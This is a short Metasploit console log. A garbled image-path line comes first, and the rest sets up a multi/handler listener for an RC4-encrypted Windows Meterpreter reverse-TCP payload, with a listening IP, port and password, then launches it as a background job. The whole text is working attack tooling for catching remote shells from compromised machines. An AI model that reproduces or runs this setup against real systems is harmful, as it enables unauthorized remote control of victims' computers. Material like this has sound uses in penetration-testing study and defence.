 msf payload(windows/meterpreter/reverse_tcp_rc4) >
msf payload(windows/meterpreter/reverse_tcp_rc4) > use exploit/multi/handler
msf exploit(multi/handler) > set lhost 192.168.2.6
lhost => 192.168.2.6
msf exploit(multi/handler) > set lport 8080
lport => 8080
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp_rc4
payload => windows/meterpreter/reverse_tcp_rc4
msf exploit(multi/handler) > set rc4password BabaBabaBlackSheep
rc4password => BabaBabaBlackSheep
msf exploit(multi/handler) > set exitonsession false
exitonsession => false
msf exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.2.6:8080
msf exploit(multi/handler) >